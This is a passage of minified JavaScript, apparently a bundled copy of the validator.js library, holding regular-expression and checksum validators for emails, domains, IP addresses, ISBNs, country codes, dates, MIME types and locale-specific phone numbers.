?".concat(d):e.allow_space_after_digits&&(d+="( (?!$))?");e.symbol_after_digits?d+=a:d=a+d;e.allow_negatives&&(e.parens_for_negatives?d="(\\(".concat(d,"\\)|").concat(d,")"):e.negative_sign_before_digits||e.negative_sign_after_digits||(d=u+d));return new RegExp("^(?!-? )(?=.*\\d)".concat(d,"$"))}(t=(0,u.default)(t,o)).test(e)};var u=r(a(79086)),l=r(a(51292));function r(e){return e&&e.__esModule?e:{default:e}}var o={symbol:"$",require_symbol:!1,allow_space_after_symbol:!1,symbol_after_digits:!1,allow_negatives:!0,parens_for_negatives:!1,negative_sign_before_digits:!1,negative_sign_after_digits:!1,allow_negative_sign_placeholder:!1,thousands_separator:",",decimal_separator:".",allow_decimal:!0,require_decimal:!1,digits_after_decimal:[2],allow_space_after_digits:!1};e.exports=t.default,e.exports.default=t.default},48931:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,l.default)(e);var t=e.split(",");if(t.length<2)return!1;var a=t.shift().trim().split(";"),u=a.shift();if("data:"!==u.substr(0,5))return!1;var n=u.substr(5);if(""!==n&&!r.test(n))return!1;for(var f=0;f<a.length;f++)if(f===a.length-1&&"base64"===a[f].toLowerCase());else if(!o.test(a[f]))return!1;for(var i=0;i<t.length;i++)if(!d.test(t[i]))return!1;return!0};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[a-z]+\/[a-z0-9\-\+]+$/i,o=/^[a-z\-]+=[a-z0-9\-]+$/i,d=/^[a-z0-9!\$&'\(\)\*\+,;=\-\._~:@\/\?%\s]*$/i;e.exports=t.default,e.exports.default=t.default},79082:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,l.default)(e),(t=(0,u.default)(t,n)).locale in o.decimal)return!(0,r.default)(f,e.replace(/ /g,""))&&function(e){return new RegExp("^[-+]?([0-9]+)?(\\".concat(o.decimal[e.locale],"[0-9]{").concat(e.decimal_digits,"})").concat(e.force_decimal?"":"?","$"))}(t).test(e);throw new Error("Invalid locale '".concat(t.locale,"'"))};var u=d(a(79086)),l=d(a(51292)),r=d(a(14191)),o=a(94333);function d(e){return e&&e.__esModule?e:{default:e}}var n={force_decimal:!1,decimal_digits:"1,",locale:"en-US"},f=["","-","+"];e.exports=t.default,e.exports.default=t.default},53832:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,u.default)(e),(0,l.default)(e)%parseInt(t,10)===0};var u=r(a(51292)),l=r(a(43246));function r(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default,e.exports.default=t.default},36046:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,u.default)(e),(t=(0,l.default)(t,f)).require_display_name||t.allow_display_name){var a=e.match(i);if(a)e=a[1];else if(t.require_display_name)return!1}var n=e.split("@"),M=n.pop(),y=n.join("@"),m=M.toLowerCase();if(t.domain_specific_validation&&("gmail.com"===m||"googlemail.com"===m)){var x=(y=y.toLowerCase()).split("+")[0];if(!(0,r.default)(x.replace(".",""),{min:6,max:30}))return!1;for(var h=x.split("."),g=0;g<h.length;g++)if(!c.test(h[g]))return!1}if(!(0,r.default)(y,{max:64})||!(0,r.default)(M,{max:254}))return!1;if(!(0,o.default)(M,{require_tld:t.require_tld})){if(!t.allow_ip_domain)return!1;if(!(0,d.default)(M)){if(!M.startsWith("[")||!M.endsWith("]"))return!1;var b=M.substr(1,M.length-2);if(0===b.length||!(0,d.default)(b))return!1}}if('"'===y[0])return y=y.slice(1,y.length-1),t.allow_utf8_local_part?v.test(y):p.test(y);for(var A=t.allow_utf8_local_part?_:s,$=y.split("."),S=0;S<$.length;S++)if(!A.test($[S]))return!1;return!0};var u=n(a(51292)),l=n(a(79086)),r=n(a(98096)),o=n(a(10464)),d=n(a(90672));function n(e){return e&&e.__esModule?e:{default:e}}var f={allow_display_name:!1,require_display_name:!1,allow_utf8_local_part:!0,require_tld:!0},i=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i,s=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,c=/^[a-z\d]+$/,p=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,_=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,v=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;e.exports=t.default,e.exports.default=t.default},46176:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,u.default)(e),0===((t=(0,l.default)(t,o)).ignore_whitespace?e.trim().length:e.length)};var u=r(a(51292)),l=r(a(79086));function r(e){return e&&e.__esModule?e:{default:e}}var o={ignore_whitespace:!1};e.exports=t.default,e.exports.default=t.default},10464:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,u.default)(e),(t=(0,l.default)(t,o)).allow_trailing_dot&&"."===e[e.length-1]&&(e=e.substring(0,e.length-1));for(var a=e.split("."),r=0;r<a.length;r++)if(a[r].length>63)return!1;if(t.require_tld){var d=a.pop();if(!a.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(d))return!1;if(/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(d))return!1}for(var n,f=0;f<a.length;f++){if(n=a[f],t.allow_underscores&&(n=n.replace(/_/g,"")),!/^[a-z\u00a1-\uffff0-9-]+$/i.test(n))return!1;if(/[\uff01-\uff5e]/.test(n))return!1;if("-"===n[0]||"-"===n[n.length-1])return!1}return!0};var u=r(a(51292)),l=r(a(79086));function r(e){return e&&e.__esModule?e:{default:e}}var o={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};e.exports=t.default,e.exports.default=t.default},7395:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(e),t=t||{};var a=new RegExp("^(?:[-+])?(?:[0-9]+)?(?:\\".concat(t.locale?r.decimal[t.locale]:".","[0-9]*)?(?:[eE][\\+\\-]?(?:[0-9]+))?$"));if(""===e||"."===e||"-"===e||"+"===e)return!1;var u=parseFloat(e.replace(",","."));return a.test(e)&&(!t.hasOwnProperty("min")||u>=t.min)&&(!t.hasOwnProperty("max")||u<=t.max)&&(!t.hasOwnProperty("lt")||u<t.lt)&&(!t.hasOwnProperty("gt")||u>t.gt)},t.locales=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u},r=a(94333);var o=Object.keys(r.decimal);t.locales=o},68315:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)},t.fullWidth=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/[^\u0020-\u007E\uFF61-\uFF9F\uFFA0-\uFFDC\uFFE8-\uFFEE0-9a-zA-Z]/;t.fullWidth=r},77788:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)},t.halfWidth=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/[\u0020-\u007E\uFF61-\uFF9F\uFFA0-\uFFDC\uFFE8-\uFFEE0-9a-zA-Z]/;t.halfWidth=r},68722:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,l.default)(e),new RegExp("^[a-f0-9]{".concat(r[t],"}$")).test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r={md5:32,md4:32,sha1:40,sha256:64,sha384:96,sha512:128,ripemd128:32,ripemd160:40,tiger128:32,tiger160:40,tiger192:48,crc32:8,crc32b:8};e.exports=t.default,e.exports.default=t.default},73610:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^#?([0-9A-F]{3}|[0-9A-F]{6})$/i;e.exports=t.default,e.exports.default=t.default},32530:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[0-9A-F]+$/i;e.exports=t.default,e.exports.default=t.default},90672:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if((0,l.default)(t),!(a=String(a)))return e(t,4)||e(t,6);if("4"===a){if(!r.test(t))return!1;var u=t.split(".").sort((function(e,t){return e-t}));return u[3]<=255}if("6"===a){var d=t.split(":"),n=!1,f=e(d[d.length-1],4),i=f?7:8;if(d.length>i)return!1;if("::"===t)return!0;"::"===t.substr(0,2)?(d.shift(),d.shift(),n=!0):"::"===t.substr(t.length-2)&&(d.pop(),d.pop(),n=!0);for(var s=0;s<d.length;++s)if(""===d[s]&&s>0&&s<d.length-1){if(n)return!1;n=!0}else if(f&&s===d.length-1);else if(!o.test(d[s]))return!1;return n?d.length>=1:d.length===i}return!1};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/,o=/^[0-9A-F]{1,4}$/i;e.exports=t.default,e.exports.default=t.default},66160:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,u.default)(e);var t=e.split("/");if(2!==t.length)return!1;if(!o.test(t[1]))return!1;if(t[1].length>1&&t[1].startsWith("0"))return!1;return(0,l.default)(t[0],4)&&t[1]<=32&&t[1]>=0};var u=r(a(51292)),l=r(a(90672));function r(e){return e&&e.__esModule?e:{default:e}}var o=/^\d{1,2}$/;e.exports=t.default,e.exports.default=t.default},73051:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if((0,l.default)(t),!(a=String(a)))return e(t,10)||e(t,13);var u,n=t.replace(/[\s-]+/g,""),f=0;if("10"===a){if(!r.test(n))return!1;for(u=0;u<9;u++)f+=(u+1)*n.charAt(u);if("X"===n.charAt(9)?f+=100:f+=10*n.charAt(9),f%11===0)return!!n}else if("13"===a){if(!o.test(n))return!1;for(u=0;u<12;u++)f+=d[u%2]*n.charAt(u);if(n.charAt(12)-(10-f%10)%10===0)return!!n}return!1};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^(?:[0-9]{9}X|[0-9]{10})$/,o=/^(?:[0-9]{13})$/,d=[1,3];e.exports=t.default,e.exports.default=t.default},86406:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if((0,l.default)(e),!r.test(e))return!1;for(var t,a,u=e.replace(/[A-Z]/g,(function(e){return parseInt(e,36)})),o=0,d=!0,n=u.length-2;n>=0;n--)t=u.substring(n,n+1),a=parseInt(t,10),o+=d&&(a*=2)>=10?a+1:a,d=!d;return parseInt(e.substr(e.length-1),10)===(1e4-o)%10};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[A-Z]{2}[0-9A-Z]{9}[0-9]$/;e.exports=t.default,e.exports.default=t.default},50685:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,u.default)(e),(0,l.default)(o,e.toUpperCase())};var u=r(a(51292)),l=r(a(14191));function r(e){return e&&e.__esModule?e:{default:e}}var o=["AD","AE","AF","AG","AI","AL","AM","AO","AQ","AR","AS","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BV","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CU","CV","CW","CX","CY","CZ","DE","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FM","FO","FR","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GU","GW","GY","HK","HM","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IR","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KP","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MA","MC","MD","ME","MF","MG","MH","MK","ML","MM","MN","MO","MP","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PR","PS","PT","PW","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SY","SZ","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ","VA","VC","VE","VG","VI","VN","VU","WF","WS","YE","YT","ZA","ZM","ZW"];e.exports=t.default,e.exports.default=t.default},96783:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,u.default)(e),(0,l.default)(o,e.toUpperCase())};var u=r(a(51292)),l=r(a(14191));function r(e){return e&&e.__esModule?e:{default:e}}var o=["AFG","ALA","ALB","DZA","ASM","AND","AGO","AIA","ATA","ATG","ARG","ARM","ABW","AUS","AUT","AZE","BHS","BHR","BGD","BRB","BLR","BEL","BLZ","BEN","BMU","BTN","BOL","BES","BIH","BWA","BVT","BRA","IOT","BRN","BGR","BFA","BDI","KHM","CMR","CAN","CPV","CYM","CAF","TCD","CHL","CHN","CXR","CCK","COL","COM","COG","COD","COK","CRI","CIV","HRV","CUB","CUW","CYP","CZE","DNK","DJI","DMA","DOM","ECU","EGY","SLV","GNQ","ERI","EST","ETH","FLK","FRO","FJI","FIN","FRA","GUF","PYF","ATF","GAB","GMB","GEO","DEU","GHA","GIB","GRC","GRL","GRD","GLP","GUM","GTM","GGY","GIN","GNB","GUY","HTI","HMD","VAT","HND","HKG","HUN","ISL","IND","IDN","IRN","IRQ","IRL","IMN","ISR","ITA","JAM","JPN","JEY","JOR","KAZ","KEN","KIR","PRK","KOR","KWT","KGZ","LAO","LVA","LBN","LSO","LBR","LBY","LIE","LTU","LUX","MAC","MKD","MDG","MWI","MYS","MDV","MLI","MLT","MHL","MTQ","MRT","MUS","MYT","MEX","FSM","MDA","MCO","MNG","MNE","MSR","MAR","MOZ","MMR","NAM","NRU","NPL","NLD","NCL","NZL","NIC","NER","NGA","NIU","NFK","MNP","NOR","OMN","PAK","PLW","PSE","PAN","PNG","PRY","PER","PHL","PCN","POL","PRT","PRI","QAT","REU","ROU","RUS","RWA","BLM","SHN","KNA","LCA","MAF","SPM","VCT","WSM","SMR","STP","SAU","SEN","SRB","SYC","SLE","SGP","SXM","SVK","SVN","SLB","SOM","ZAF","SGS","SSD","ESP","LKA","SDN","SUR","SJM","SWZ","SWE","CHE","SYR","TWN","TJK","TZA","THA","TLS","TGO","TKL","TON","TTO","TUN","TUR","TKM","TCA","TUV","UGA","UKR","ARE","GBR","USA","UMI","URY","UZB","VUT","VEN","VNM","VGB","VIR","WLF","ESH","YEM","ZMB","ZWE"];e.exports=t.default,e.exports.default=t.default},94596:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(e);var a=r.test(e);return t&&a&&t.strict?function(e){var t=e.match(/^(\d{4})-?(\d{3})([ T]{1}\.*|$)/);if(t){var a=Number(t[1]),u=Number(t[2]);return a%4===0&&a%100!==0?u<=366:u<=365}var l=e.match(/(\d{4})-?(\d{0,2})-?(\d*)/).map(Number),r=l[1],o=l[2],d=l[3],n=o?"0".concat(o).slice(-2):o,f=d?"0".concat(d).slice(-2):d,i=new Date("".concat(r,"-").concat(n||"01","-").concat(f||"01"));if(isNaN(i.getUTCFullYear()))return!1;if(o&&d)return i.getUTCFullYear()===r&&i.getUTCMonth()+1===o&&i.getUTCDate()===d;return!0}(e):a};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^([\+-]?\d{4}(?!\d{2}\b))((-?)((0[1-9]|1[0-2])(\3([12]\d|0[1-9]|3[01]))?|W([0-4]\d|5[0-3])(-?[1-7])?|(00[1-9]|0[1-9]\d|[12]\d{2}|3([0-5]\d|6[1-6])))([T\s]((([01]\d|2[0-3])((:?)[0-5]\d)?|24:?00)([\.,]\d+(?!:))?)?(\17[0-5]\d([\.,]\d+)?)?([zZ]|([\+-])([01]\d|2[0-3]):?([0-5]\d)?)?)?)?$/;e.exports=t.default,e.exports.default=t.default},34540:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[A-Z]{2}[0-9A-Z]{3}\d{2}\d{5}$/;e.exports=t.default,e.exports.default=t.default},84012:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,l.default)(e);var a=r;if(a=t.require_hyphen?a.replace("?",""):a,!(a=t.case_sensitive?new RegExp(a):new RegExp(a,"i")).test(e))return!1;for(var u=e.replace("-","").toUpperCase(),o=0,d=0;d<u.length;d++){var n=u[d];o+=("X"===n?10:+n)*(8-d)}return o%11===0};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r="^\\d{4}-?\\d{3}[\\dX]$";e.exports=t.default,e.exports.default=t.default},49197:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";if((0,l.default)(e),t in r)return r[t](e);if("any"===t){for(var a in r)if(r.hasOwnProperty(a)){var u=r[a];if(u(e))return!0}return!1}throw new Error("Invalid locale '".concat(t,"'"))};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r={ES:function(e){(0,l.default)(e);var t={X:0,Y:1,Z:2},a=e.trim().toUpperCase();if(!/^[0-9X-Z][0-9]{7}[TRWAGMYFPDXBNJZSQVHLCKE]$/.test(a))return!1;var u=a.slice(0,-1).replace(/[X,Y,Z]/g,(function(e){return t[e]}));return a.endsWith(["T","R","W","A","G","M","Y","F","P","D","X","B","N","J","Z","S","Q","V","H","L","C","K","E"][u%23])}};e.exports=t.default,e.exports.default=t.default},79021:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var a;if((0,u.default)(e),"[object Array]"===Object.prototype.toString.call(t)){var r=[];for(a in t)({}).hasOwnProperty.call(t,a)&&(r[a]=(0,l.default)(t[a]));return r.indexOf(e)>=0}if("object"===o(t))return t.hasOwnProperty(e);if(t&&"function"===typeof t.indexOf)return t.indexOf(e)>=0;return!1};var u=r(a(51292)),l=r(a(42760));function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return o="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}e.exports=t.default,e.exports.default=t.default},58481:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(e);var a=(t=t||{}).hasOwnProperty("allow_leading_zeroes")&&!t.allow_leading_zeroes?r:o,u=!t.hasOwnProperty("min")||e>=t.min,d=!t.hasOwnProperty("max")||e<=t.max,n=!t.hasOwnProperty("lt")||e<t.lt,f=!t.hasOwnProperty("gt")||e>t.gt;return a.test(e)&&u&&d&&n&&f};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^(?:[-+]?(?:0|[1-9][0-9]*))$/,o=/^[-+]?[0-9]+$/;e.exports=t.default,e.exports.default=t.default},35979:function(t,a,u){Object.defineProperty(a,"__esModule",{value:!0}),a.default=function(t){(0,r.default)(t);try{var a=JSON.parse(t);return!!a&&"object"===o(a)}catch(e){}return!1};var l,r=(l=u(51292))&&l.__esModule?l:{default:l};function o(e){return o="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}t.exports=a.default,t.exports.default=a.default},46649:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^([A-Za-z0-9\-_~+\/]+[=]{0,2})\.([A-Za-z0-9\-_~+\/]+[=]{0,2})(?:\.([A-Za-z0-9\-_~+\/]+[=]{0,2}))?$/;e.exports=t.default,e.exports.default=t.default},9622:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if((0,l.default)(e),!e.includes(","))return!1;var t=e.split(",");return r.test(t[0])&&o.test(t[1])};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^\(?[+-]?(90(\.0+)?|[1-8]?\d(\.\d+)?)$/,o=/^\s?[+-]?(180(\.0+)?|1[0-7]\d(\.\d+)?|\d{1,2}(\.\d+)?)\)?$/;e.exports=t.default,e.exports.default=t.default},46353:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var a,u;(0,l.default)(e),"object"===r(t)?(a=t.min||0,u=t.max):(a=arguments[1],u=arguments[2]);var o=e.match(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g)||[],d=e.length-o.length;return d>=a&&("undefined"===typeof u||d<=u)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};function r(e){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}e.exports=t.default,e.exports.default=t.default},79833:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),e===e.toLowerCase()};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};e.exports=t.default,e.exports.default=t.default},31945:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,l.default)(e),t&&t.no_colons)return o.test(e);return r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^([0-9a-fA-F][0-9a-fA-F]:){5}([0-9a-fA-F][0-9a-fA-F])$/,o=/^([0-9a-fA-F]){12}$/;e.exports=t.default,e.exports.default=t.default},46316:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^[a-f0-9]{32}$/;e.exports=t.default,e.exports.default=t.default},80612:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e.trim())};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^magnet:\?xt=urn:[a-z0-9]+:[a-z0-9]{32,40}&dn=.+&tr=.+$/i;e.exports=t.default,e.exports.default=t.default},35733:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,l.default)(e),r.test(e)||o.test(e)||d.test(e)};var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r=/^(application|audio|font|image|message|model|multipart|text|video)\/[a-zA-Z0-9\.\-\+]{1,100}$/i,o=/^text\/[a-zA-Z0-9\.\-\+]{1,100};\s?charset=("[a-zA-Z0-9\.\-\+\s]{0,70}"|[a-zA-Z0-9\.\-\+]{0,70})(\s?\([a-zA-Z0-9\.\-\+\s]{1,20}\))?$/i,d=/^multipart\/[a-zA-Z0-9\.\-\+]{1,100}(;\s?(boundary|charset)=("[a-zA-Z0-9\.\-\+\s]{0,70}"|[a-zA-Z0-9\.\-\+]{0,70})(\s?\([a-zA-Z0-9\.\-\+\s]{1,20}\))?){0,2}$/i;e.exports=t.default,e.exports.default=t.default},15025:function(e,t,a){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,a){if((0,l.default)(e),a&&a.strictMode&&!e.startsWith("+"))return!1;if(Array.isArray(t))return t.some((function(t){if(r.hasOwnProperty(t)&&r[t].test(e))return!0;return!1}));if(t in r)return r[t].test(e);if(!t||"any"===t){for(var u in r){if(r.hasOwnProperty(u))if(r[u].test(e))return!0}return!1}throw new Error("Invalid locale '".concat(t,"'"))},t.locales=void 0;var u,l=(u=a(51292))&&u.__esModule?u:{default:u};var r={"ar-AE":/^((\+?971)|0)?5[024568]\d{7}$/,"ar-DZ":/^(\+?213|0)(5|6|7)\d{8}$/,"ar-EG":/^((\+?20)|0)?1[012]\d{8}$/,"ar-IQ":/^(\+?964|0)?7[0-9]\d{8}$/,"ar-JO":/^(\+?962|0)?7[789]\d{7}$/,"ar-KW":/^(\+?965)[569]\d{7}$/,"ar-SA":/^(!?(\+?966)|0)?5\d{8}$/,"ar-SY":/^(!?(\+?963)|0)?9\d{8}$/,"ar-TN":/^(\+?216)?[2459]\d{7}$/,"be-BY":/^(\+?375)?(24|25|29|33|44)\d{7}$/,"bg-BG":/^(\+?359|0)?8[789]\d{7}$/,"bn-BD":/\+?(88)?0?1[356789][0-9]{8}\b/,"cs-CZ":/^(\+?420)? ?[1-9][0-9]{2} ?[0-9]{3} ?[0-9]{3}$/,"da-DK":/^(\+?45)?\s?\d{2}\s?\d{2}\s?\d{2}\s?\d{2}$/,"de-DE":/^(\+49)?0?1(5[0-25-9]\d|6([23]|0\d?)|7([0-57-9]|6\d))\d{7}$/,"el-GR":/^(\+?30|0)?(69\d{8})$/,"en-AU":/^(\+?61|0)4\d{8}$/,"en-GB":/^(\+?44|0)7\d{9}$/,"en-GH":/^(\+233|0)(20|50|24|54|27|57|26|56|23|28)\d{7}$/,"en-HK":/^(\+?852\-?)?[456789]\d{3}\-?\d{4}$/,"en-IE":/^(\+?353|0)8[356789]\d{7}$/,"en-IN":/^(\+?91|0)?[6789]\d{9}$/,"en-KE":/^(\+?254|0)?[7]\d{8}$/,"en-MU":/^(\+?230|0)?\d{8}$/,"en-NG":/^(\+?234|0)?[789]\d{9}$/,"en-NZ":/^(\+?64|0)[28]\d{7,9}$/,"en-PK":/^((\+92)|(0092))-{0,1}\d{3}-{0,1}\d{7}$|^\d{11}$|^\d{4}-\d{7}$/,"en-RW":/^(\+?250|0)?[7]\d{8}$/,"en-SG":/^(\+65)?[89]\d{7}$/,"en-TZ":/^(\+?255|0)?[67]\d{8}$/,"en-UG":/^(\+?256|0)?[7]\d{8}$/,"en-US":/^((\+1|1)?( |-)?)?(\([2-9][0-9]{2}\)|[2-9][0-9]{2})( |-)?([2-9][0-9]{2}( |-)?[0-9]{4})$/,"en-ZA":/^(\+?27|0)\d{9}$/,"en-ZM":/^(\+?26)?09[567]\d{7}$/,"es-ES":/^(\+?34)?(6\d{1}|7[1234])\d{7}$/,"es-MX":/^(\+?52)?(1|01)?\d{10,11}$/,"es-UY":/^(\+598|0)9[1-9][\d]{6}$/,"et-EE":/^(\+?372)?\s?(5|8[1-4])\s?([0-9]\s?){6,7}$/,"fa-IR":/^(\+?98[\-\s]?|0)9[0-39]\d[\-\s]?\d{3}[\-\s]?\d{4}$/,"fi-FI":/^(\+?358|0)\s?(4(0|1|2|4|5|6)?|50)\s?(\d\s?){4,8}\d$/,"fo-FO":/^(\+?298)?\s?\d{2}\s?\d{2}\s?\d{2}$/,"fr-FR":/^(\+?33|0)[67]\d{8}$/,"he-IL":/^(\+972|0)([23489]|5[012345689]|77)[1-9]\d{6}$/,"hu-HU":/^(\+?36)(20|30|70)\d{7}$/,"id-ID":/^(\+?62|0)8(1[123456789]|2[1238]|3[1238]|5[12356789]|7[78]|9[56789]|8[123456789])([\s?|\d]{5,11})$/,"it-IT":/^(\+?39)?\s?3\d{2} ?\d{6,7}$/,"ja-JP":/^(\+?81|0)[789]0[ \-]?[1-9]\d{2}[ \-]?\d{5}$/,"kk-KZ":/^(\+?7|8)?7\d{9}$/,"kl-GL":/^(\+?299)?\s?\d{2}\s?\d{2}\s?\d{2}$/,"ko-KR":/^((\+?82)[ \-]?)?0?1([0|1|6|7|8|9]{1})[ \-]?\d{3,4}[ \-]?\d{4}$/,"lt-LT":/^(\+370|8)\d{8}$/,"ms-MY":/^(\+?6?01){1}(([0145]{1}(\-|\s)?\d{7,8})|([236789]{1}(\s|\-)?\d{7}))$/,"nb-NO":/^(\+?47)?[49]\d{7}$/,"nl-BE":/^(\+?32|0)4?\d{8}$/,"nn-NO":/^(\+?47)?[49]\d{7}$/,"pl-PL":/^(\+?48)? ?[5-8]\d ?\d{3} ?\d{2} 